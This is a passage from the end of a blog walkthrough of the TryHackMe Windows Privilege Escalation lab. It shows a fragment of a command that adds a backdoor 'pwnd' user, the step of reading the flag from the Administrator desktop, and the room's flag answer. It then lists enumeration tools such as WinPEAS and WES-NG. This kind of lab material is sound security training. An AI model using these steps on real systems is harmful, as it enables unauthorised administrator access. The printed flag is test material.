net user pwnd
This is the case. Now we can run a command prompt as administrator. When prompted for credentials, use the pwnd account.

From the new command prompt, you can retrieve your flag from the Administrator’s desktop with the following command:
type C:\Users\Administrator\Desktop\flag.txt
There we have it 🙂
Answer: THM{EZ_DLL_PROXY_4ME}
System Enumeration Tools for Privilege Escalation
Common Tools for Privilege Escalation:
WinPEAS
PrivescCheck
WES-NG (Windows Exploit Suggester – Next Generation)
systeminfo command. The script then compares the data with a database of known vulnerabilities.wes.py --update), run the script with the systeminfo.txt file generated from the target system.Metasploit
Answer: No answer needed.
In this room, we have introduced several privilege escalation techniques available in Windows systems. These techniques should provide you with a solid background on the most common paths attackers can take to elevate privileges on a system. Should you be interested in learning about additional techniques, the following resources are available:
Answer: No answer needed.
Congratulations, we are done! I hope you enjoyed this walkthrough on the TryHackMe: Windows Privilege Escalation room.
It was great to learn some Windows Privilege Escalations techniques and I hope you learned at least as much as I did. See you next time. Happy hacking!
Find more of my walkthroughs here.
You are welcome to share this article with your friends 🙂
I would be even more grateful if you support me by buying me a cup of coffee:

I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link:


